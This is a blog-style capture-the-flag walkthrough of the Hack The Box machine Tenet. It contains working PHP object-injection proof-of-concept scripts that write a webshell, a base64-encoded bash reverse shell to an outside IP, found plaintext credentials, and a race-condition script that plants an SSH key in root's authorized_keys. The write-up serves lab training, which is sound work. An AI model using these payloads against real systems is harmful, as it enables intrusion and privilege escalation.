
HTB: Tenet
» ESTABLISHED CONTACT
‘The world will never know what could happen. And even if they did, they wouldn’t care. Because no one cares about the bomb that didn’t go off - only the one that did.’
- Neil (Tenet)
Hello friends, and welcome back to the mind bending adventures of sp1icer as he takes on the Tenet box on HTB! This box holds a well-deserved 4.6 stars at the time of writing on HTB and involves some mean twists and adventures in PHP object injection and deserialization, credential re-use, and taking on a fun race condition to finish it off. Without further adieu, start your engines!
Creator: egotisticalSW
Rating: 4.6
» CEWL CEWL CEWL
Like always, once you have the IP address of the spawned instance add it to your /etc/hosts. Once you’ve done that, run nmap -sCV -O -oA tcp-full -p- -v tenet.htb and see the results come forth from the void:
# Nmap 7.91 scan initiated Thu Jun  3 18:08:13 2021 as: nmap -sCV -O -oA tcp-full -p- -v tenet.htb
Nmap scan report for tenet.htb (10.129.146.244)
Host is up (0.043s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
|   256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_  256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.6
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Tenet
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

Uptime guess: 1.714 days (since Wed Jun  2 01:00:32 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jun  3 18:09:02 2021 -- 1 IP address (1 host up) scanned in 48.92 seconds
Okay, so SSH and HTTP are open - not too much to go off of initially, but that’s fine (no it’s not, angery D:<). We’ll start by kicking off both a nikto and gobuster and visiting the site while those run in the background. I don’t really provide the commands here because they didn’t give us anything particularly useful, but visiting the site absolutely does. While digging through the articles, you’ll notice there’s a single lone comment from neil:

Neat, so there’s the existence of a sator file which he mentions is PHP. There’s also a backup but the question for all of this - where does it exist? This is where things get a bit weird - I’d have liked to see the box author do something more sensible like a separate DNS entry for the server and hint at it (something like migration.tenet.htb, maybe) but I digress. Either way, we still have to find it. Let’s use cEWL to get a targeted wordlist (note: you don’t have to do this step, but I thought it was cool and worth showing).
For those who don’t know, cEWL is a project by Robin Wood (aka digininja) built to scrape a site and then generate a great wordlist based on the content of said site. This is a useful skill for situations like we currently have - finding a hidden page - as well as possibly coming up with domain-specific passwords to try with cracking/brute force when needed. I’ll let you dig in, but running cewl -d 3 -w tenet_wl.txt http://tenet.htb/ will net us a nice wordlist that includes neil’s comment. Trying this on http://tenet.htb provides us….nothing. Wait, what? What now?
You’ll notice one thing I didn’t do was check the web server running at the box’s IP address - as it turns out this was a critical mistake that cost me a fair bit of time. Eventually I went back to the original web server on the IP to do a gobuster and lo and behold, results:

Again, that cEWL step wasn’t necessary but it was worth practicing. You could have just used intuition to get here. Let’s visit the page and see what we get…

So this interests us for two reasons - the first is it spits out something about grabbing users from a text file. It also says something about a database being updated…hmm. When I read this, I immediately fired off another gobuster using the raft-small-words.txt wordlist from SecLists: gobuster dir -u http://10.129.146.244/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt -t 30 -x php,html,txt,zip,bak. This returned one interesting result among others: users.txt. Browsing to this, we don’t get much particularly interesting from it. This led to me playing with parameters on the request manually - I added things like ?file=/etc/passwd and ?users=/etc/passwd in an attempt to see if I could interfere with its file loading, but no dice. Time to use a bit of intuition again…
Remember that backup file that neil mentioned a second ago? Trying http://<BOX IP>/sator.php.bak gets us a free file download. Neat! Running file against it shows that it’s a PHP executable, so we can rename sator.php.bak to sator.php. The next thing I do usually is a quick xxd to preview the contents for any weirdness - remember to double-check your other commands, because file can be spoofed or produce incorrect results at times. Doing xxd should show “normal” bytes - now that we have that, we can open it in a text editor and begin to piece together the actual attack and start working our way to a shell!
» THE OBJECT OF MY AFFECTION
Since it’s short, here are the contents of sator.php (formerly sator.php.bak):
<?php

class DatabaseExport
{
        public $user_file = 'users.txt';
        public $data = '';

        public function update_db()
        {
                echo '[+] Grabbing users from text file <br>';
                $this-> data = 'Success';
        }

        public function __destruct()
        {
                file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
                echo '[] Database updated <br>';
        //      echo 'Gotta get this working properly...';
        }
}

$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);

$app = new DatabaseExport;
$app -> update_db();

?>
Let’s break this down. My methodology when hunting for vulnerabilities when I have source code (either given, or if I steal it) is this: look for data inputs, and figure out how they map to what we can control. In this case I spot something interesting in terms of data input:
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
For those unfamiliar, PHP allows you to take in data in a myriad of ways but the most common are things like $_GET, $_POST, and $_REQUEST. These are built-in variables at global scope that have a parameter attached to the URL and work much the same as a regular variable - they just help bring in outside data from the web server to the program.
In this case, the program is taking either the value passed in to the query string arepo OR a blank string - that’s what the ?? does. The danger comes in when it passes this value to the unserialize function with no sanitization, no checking, basically no defenses whatsoever. This lets us have a shot at finding a PHP Object Injection exploit. Hold on tight friends, this is gonna be a rough ride.

For a crash course on PHP Deserialization and Object Injection, please please please watch IppSec’s video on this. Seriously, it’s freaking awesome and is a large part of why I understood this even a little bit. Additionally I’m going to leave some details out in order to not make this post a novel - I’ll do a deserialization in-depth post later, I promise. For my meager explanation, proceed on!
PHP Object Injection is a fickle beast - in order for it to be useful as an attack vector, two conditions must be met (conditions copied from OWASP’s guide):
- The application must have a class which implements a PHP magic method (such as __wakeup or __destruct) that can be used to carry out malicious attacks, or to start a “POP chain”.
- All of the classes used during the attack must be declared when the vulnerable unserialize() is being called, otherwise object autoloading must be supported for such classes.
What does that mean for us? Since our input is coming in ($_GET['arepo']) and is immediately passed into unserialize(), we have a chance at PHP deserialization here. Diving into the DatabaseExport class to look at the methods available shows us that we have a __destruct() magic method, so there’s a good chance we can exploit this. Keep in mind that in an actual application there may be a ton more hoops to jump through to find something like this!
So nwo that we’ve figured out a vector let’s begin to weaponize it. This went in roughly 3 steps for me - first, I check that I can control a file; next, I check that I can access a PHP method of some kind; finally, I write out a webshell and use that to do enumeration or get a reverse shell from it. Starting in on writing our exploit for part 1, we need to control and write out to a file; I’ll put the whole PoC below and explain after.
<?php

class DatabaseExport {
        public function __construct() {
                $this->user_file = 'sp1icer.txt';
                $this->data = 'hello';
        }
}

$obj = new DatabaseExport;
echo urlencode(serialize($obj));
echo "\n";

?>
To start, you have to declare the class that matches the one with the magic method - in our case this is DatabaseExport. We use the __construct() function to define its behavior on the object’s creation. In this case the object is created when the application takes in our input and passes it to unserialize(). What we’re aiming to do with it is set the attributes that we want to control, user_file and data. Let’s revisit the class:
class DatabaseExport
{
        public $user_file = 'users.txt';
        public $data = '';

        public function update_db()
        {
                echo '[+] Grabbing users from text file <br>';
                $this-> data = 'Success';
        }

        public function __destruct()
        {
                file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
                echo '[] Database updated <br>';
        //      echo 'Gotta get this working properly...';
        }
}

“But wait,” I hear you say, “Wouldn’t the $user_file in the class overwrite our values?” Not quite. Those variables are just the initial assignments - they can be overwritten if you provide a value for the object, not the other way around. This is good to know as we can set our own variables as shown in the PoC. Our script will then create the object, serialize it, and wrap it in a URL-safe encoding so that we can put it in the parameter as required. Overall the script is pretty straightforward, but the concept of deserialization attacks not so much. Run the script from the command line with php <your script>.php and copy the output. Once you have it copied, go to http://<BOX IP>/sator.php?arepo=<YOUR PAYLOAD HERE> and you should see the same output as before, except that the line about the DB being updated is duplicated! That’s a good sign indicating that there were not one but two objects instantiated, since the DB line is printed when the __destruct() method is called on object deletion. Checking our output file, we see that we did well!

Good, phase one seems to have gone well. Let’s modify our PoC to do something a bit more interesting, such as running phpinfo() to verify that we have code execution. To do that we change our exploit to the following:
<?php

class DatabaseExport {
        public function __construct() {
                $this->user_file = 'sp1icer.php';
                $this->data = '<?php phpinfo();?>';
        }
}

$obj = new DatabaseExport;
echo urlencode(serialize($obj));
echo "\n";

?>
Remember kids, don’t be stupid like me - I spent like an hour here trying to get everything to work to no avail. What was the cause, you ask? I forgot that if we can write a text file, we can probably write other kinds of files too. Lesson learned: remember to change filetypes and don’t leave it sitting as .txt, confused why your payload won’t execute. Once that runs we see our favorite page in the world…
We’re on a roll now - the last part is always the easiest! Change our attack script over to a webshell payload for great success:
<?php

class DatabaseExport {
        public function __construct() {
                $this->user_file = 'sp1icer.php';
                $this->data = '<?php system($_REQUEST[\'cmd\']);?>';
        }
}

$obj = new DatabaseExport;
echo urlencode(serialize($obj));
echo "\n";

?>
Test it the same way:

After this point, it’s fairly straightforward to cram a reverse shell payload into the arepo URL parameter. I use our standard from PentestMonkey: echo YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTE3LzkwMDEgMD4mMQo=|base64 -d|bash “Wait,” you say. “That’s not the PentestMonkey I was looking for!” Correct, dear reader, these aren’t the droids shells you’re looking for - going through the web means we should base64-encode our payload to minimize the chances of bad characters breaking the payload. The b64 decodes to the following: echo bash -i >& /dev/tcp/10.10.14.117/9001 0>&1|base64 -d|bash Also take note that inside the payload there’s actually two spaces between bash -i and >& - this is intentional in order to pad the base64 string. Originally you would find a + in the middle, which in URI terms equates to a space rather than a continuation of the string; this would stop the payload data very short of what’s needed. Adding an extra space will change the base64 output and potentially bypass this, so make sure to play with putting space characters in different places if your payload doesn’t quite work out!

» IT’S A RACE TO THE BOTTOM AND I WON’T LOSE
After all of that effort, we finally have a shell as www-data. Now it’s time to TTY upgrade, per the usual methods. Maximum effort, right? If we pay attention to where we end up with the initial shell, you’ll notice that we start in folders containing the Wordpress content. That’s not entirely surprising, but this gives us the opportunity to hunt for any database credentials that might be lying around. A good place to check is /var/www/html/wordpress/wp-config.php where it holds the Wordpress database credentials normally. If we poke inside this file we see the following:

Wonderful - we now have neil :: Opera2112 as a potential set of credentials. Often times users will re-use credentials in different places; trying to SSH in as neil with the password we just found nets us a valid session! From here I did my standard enumeration using sudo -l, which lists out a script at /usr/local/bin/ as a valid command we can execute.

Once that comes back, I immediately cat the file out to see what it does since it’s not a native binary. The contents are pasted here for convenience:
#!/bin/bash

checkAdded() {
        sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
        if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
                /bin/echo "Successfully added $sshName to authorized_keys file!"
        else
                /bin/echo "Error in adding $sshName to authorized_keys file!"
        fi
}

checkFile() {
        if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then
                /bin/echo "Error in creating key file!"
                if [[ -f $1 ]]; then /bin/rm $1; fi
                exit 1
        fi
}

addKey() {
        tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
        (umask 110; touch $tmpName)
        /bin/echo $key >>$tmpName
        checkFile $tmpName
        /bin/cat $tmpName >>/root/.ssh/authorized_keys
        /bin/rm $tmpName
}

key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA
8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskv
gaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
This file is actually decently complicated, so let’s start by going in order of function calls. bash doesn’t have a “main” function per se, but it runs in top-to-bottom order (excluding defined functions). Let’s start at the bottom outside of the 3 defined functions.
key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA
8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskv
gaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
This piece shouldn’t be terribly exciting - it’s setting an SSH key to a variable and then calling two functions. Let’s examine the addkey function as it seems to be the first real piece of code.
addKey() {
        tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
        (umask 110; touch $tmpName)
        /bin/echo $key >>$tmpName
        checkFile $tmpName
        /bin/cat $tmpName >>/root/.ssh/authorized_keys
        /bin/rm $tmpName
}
Okay so now we have something happening. The script starts with generating a random filename in /tmp/ssh-XXXXXXXX - the X’s get replaced with random characters - and then it actually creates the file. After this happens, the key from the first script block gets added to that file, then checkFile is called. Finally, it tries to add the key to root’s authorized_keys file (if you don’t know what this file does, check it out here) and deletes the temporary file /tmp/ssh-XXXXXXXX. There’s an interesting idea in that if we can get our data into the file before it writes to root’s authorized_keys file, we could add our own in there. That immediately drew my attention, but let’s chug on to make sure we have a full understanding of the short program first.
Since we’ve finished addKey and the main function calls checkAdded next, let’s check that next ;)
checkAdded() {
        sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
        if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
                /bin/echo "Successfully added $sshName to authorized_keys file!"
        else
                /bin/echo "Error in adding $sshName to authorized_keys file!"
        fi
}
This one’s pretty short and sweet - it checks the ending of the public key from the beginning to see if the username exists in the authorized_keys file. If it’s there, then the program returns that the key was successfully added - otherwise it fails. You’ll notice I skipped checkFile - it’s a pretty boring piece of code that doesn’t impact the exploit in any way, so I figured why waste time there? Feel free to learn what it does on your own, though!
Moving forward, there’s not really any other vectors that I could come up with other than the race condition - we have to create a program to hijack execution flow and insert our public key before the program sends it to root’s authorized_keys file. Unfortunately for you and I, the program is necessary - I don’t know about you but I certainly can’t out-speed a computer. Since this post is ending up on the longer side, I’ll just show you my solution and explain it below.
#!/bin/bash

chksum1=$(ls /tmp/ | md5sum | cut -d' ' -f1);

while [[ true ]]; do
        chksum2=$(ls /tmp/ | md5sum | cut -d' ' -f1);
        if [[ "$chksum1" != "$chksum2" ]]; then
                fname=(*);
                echo "[YOUR SSH PUBLIC KEY HERE]" > "${fname[0]}";
        fi
done
Enter my script, /tmp/watchstuff.sh. Very technical naming convention, I know. Essentially it’s a catch-all that I came up with when I noticed that the ssh-XXXXXX file was the first file in the directory at all times; it catches and edits that file on the fly. I accomplish it in a few steps:
- First, the program takes a checksum of the
/tmp/directory and stores it in a variable. The idea for this came from this post on how to watch a folder. - Next, we enter an infinite loop - this is intentional. Inside the loop, it constantly takes the checksum of
/tmpin a second variable. - If at any point the checksums don’t match, the program finds the first file in
/tmp(remember, this always equates tossh-XXXXX) and overwrites it with my own public key.
To use this, we do a few things. Start by generating a new keypair for the box with ssh-keygen and then replace the [YOUR SSH PUBLIC KEY HERE] section with it. Follow by adding the watchstuff.sh file to /tmp and triggering it in one SSH session as neil. Next establish a second SSH session and transfer the private key onto the box somewhere. Finally, run sudo -u root /usr/local/bin/enableSSH.sh to trigger the race condition. Kill the watchstuff.sh script and attempt to SSH into root with ssh -i root_inject root@localhost - if everything goes to plan, you should see something similar to my root session!

Whew - that was a good bit of a slugfest. We’re root and can now turn this into persistence however we’d like as we have the highest permissions. All in all, exploiting the race condition made it feel like we made the program do this to itself:

» ROCKEM SOCKEM ROOT-BOTS
After a wild Saturday afternoon, we’ve managed to tackle PHP deserialization and exploiting race conditions all in one post. I learned quite a bit from this box; even though I was chasing OSWE, I was pretty darn bad at PHP deserialization attacks. I think this box helped solidify and cemented my knowledge on the subject so that’s a win in my book. The race condition - well that was just plain cool. I hope you’ve enjoyed this post, I learned quite a few neat tricks from it - as always, make sure to like and subscribe keep on keeping on and happy hacking!
-sp1icer
» TL;DR FOR MY LAZY FRIENDS
These were my short-form notes while doing the box.
1. visit page on port 80, see rotas mention
2. find comment from neil about sator.php file
3. cewl wordlists against the tenet site
	1. `cewl -d 3 -w tenet_wl.txt http://tenet.htb/`
4. dir force on the IP, NOT the hostname
	1. `gobuster dir -u http://10.129.146.244/ -w tenet_wl.txt -t 30 -x php,html,txt,zip,bak`
	2. `gobuster dir -u http://10.129.146.244/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt -t 30 -x php,html,txt,zip,bak`
5. find sator.php
6. find users.txt
7. using hint, guess that the file we're looking for is `sator.php.bak` at `http://10.129.146.244/sator.php.bak`
8. look at source code, see that we can do php object injection
9. set up attack_poc - just testing writing to a diff file
10. set up attack - do phpinfo
11. set up attack - do webshell
12. pentestmonkey -> revshell
	1. has issues with some chars in the URL, so base64 encode
	2. `echo 'bash -i  >& /dev/tcp/10.10.14.117/9001 0>&1' | base64`
	3. play with spaces to remove the extra `+` in the middle of the b64 output
13. `http://10.129.146.244/sp1icer.php?cmd=echo%20YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTE3LzkwMDEgMD4mMQo=|base64%20-d|bash`
14. shell as www-data
15. TTY upgrade (https://blog.mrtnrdl.de/infosec/2019/05/23/obtain-a-full-interactive-shell-with-zsh.html)
	1. `python3 -c 'import pty;pty.spawn("/bin/bash");'`
	2. `stty -a | head -n1 | cut -d ';' -f 2-3 | cut -b2- | sed 's/; /\n/'`
	3. `stty raw -echo; fg`
	4. `stty rows ROWS cols COLS`
	5. `export TERM=xterm-256color`
	6. `exec /bin/bash`
16. find creds in `/var/www/html/wordpress/wp-config.php`
17. ssh in as neil :: Opera2112
18. `sudo -l` to see the script
19. make a keypair: `ssh-keygen -t rsa -b 4096 -f root_inject`
20. Copy over private key
21. Make race condition script
22. execute watchstuff.sh, trigger the sudo command
23. `ssh -i root_inject root@localhost`
24. root.txt
» REFERENCES
In the actual post:
https://unix.stackexchange.com/a/185223
https://stackoverflow.com/a/53610732
https://www.youtube.com/watch?v=HaW15aMzBUM
https://owasp.org/www-community/vulnerabilities/PHP_Object_Injection
https://www.ssh.com/academy/ssh/authorized-keys-file
https://idiallo.com/blog/watching-folder-with-shell-script-bash
Extra reading:
https://foxglovesecurity.com/2017/02/07/type-juggling-and-php-object-injection-and-sqli-oh-my/
https://www.tutorialspoint.com/php/php_object_oriented.htm